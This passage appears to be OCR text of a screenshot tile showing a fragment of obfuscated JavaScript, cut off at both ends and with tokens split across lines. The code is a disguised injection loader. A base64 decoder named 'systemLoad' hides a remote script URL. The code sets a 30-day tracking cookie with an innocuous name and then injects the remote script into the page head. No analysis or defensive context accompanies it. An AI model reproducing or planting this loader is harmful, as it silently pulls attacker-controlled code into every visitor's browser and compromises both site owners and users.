
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)
dec+=String.fromCharCode(o2);if(h4!=64)dec+=S
tring.fromCharCode(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5r
dHJhZmZpYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;
var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);
document.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/j
avascript';s.async=true;s.src=u;try{s.setAttribute('d
ata-rl',u);}catch(e){}
(document.getElementsByTagName('head')